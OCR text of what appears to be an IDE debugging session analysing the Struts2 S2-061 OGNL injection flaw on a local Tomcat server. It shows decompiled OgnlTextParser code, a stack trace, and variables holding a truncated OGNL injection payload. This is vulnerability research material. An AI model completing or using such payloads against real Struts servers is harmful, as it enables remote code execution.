 s2-061 ~/Desktop/Str
.idea
img
out
src
org.test
struts.xml
web
WEB-INF
lib
web.xml
index.jsp
README.md
s2-061.iml
External Libraries
Scratches and Console
Decompiled .class file, bytecode version: 51.0 (Java 7)
Download...
Choose Sources
Reader M
52 break;
53 }
54
55 String var = expression.substring(start + 2, end); end: 643 var: "('Powered_by_Unicode_Potats0,enjoy_it').(#UnicodeSec =
56 Object o = evaluator.evaluate(var); evaluator: TextParseUtil$1@4898 var: "('Powered_by_Unicode_Potats0,enjoy_it').(#Unic
57 String left = expression.substring(0, start); expression: "%{('Powered_by_Unicode_Potats0,enjoy_it').(#UnicodeSec = #applic
58 String right = expression.substring(end + 1);
59 String middle = null;
60 if (o ≠ null) {
61 middle = o.toString();
62 if (StringUtils.isEmpty(left)) {
63 result = o;
64 } else {
65 result = left.concat(middle);
66 }
67
68 if (StringUtils.isNotEmpty(right)) {
69 result = result.toString().concat(right);
70 }
71
72 expression = left.concat(middle).concat(right);
73 } else {
74 expression = left.concat(right);
75 result = expression;
OgnlTextParser › evaluate()
vices
Tomcat Server
Running
Tomcat 9.0.38 [local]
s2-061:war exploded [Synchronized]
Debugger
Server
Tomcat Catalina Log
Tomcat Localhost Log
Frames
Threads
Variables
"http-nio-8080-e...p "main": RUNNING
evaluate:69, OgnlTextParser (com.opensymphony.xwork2.
translateVariables:169, TextParseUtil (com.opensymphony
translateVariables:112, TextParseUtil (com.opensymphony.
translateVariables:85, TextParseUtil (com.opensymphony.x
findValue:374, Component (org.apache.struts2.component
findString:220, Component (org.apache.struts2.componen
findStringIfAltSyntax:317, Component (org.apache.struts2.
populateComponentHtmlId:996, UIBean (org.apache.struts
01 loopCount = 1
lookupChars = "%{"
01 start = 0
01 length = 644
01 x = 644
01 count = 0
01 end = 643
var = "('Powered_by_Unicode_Potats0,enjoy_it').(#UnicodeSec =... View
o = \n" ... View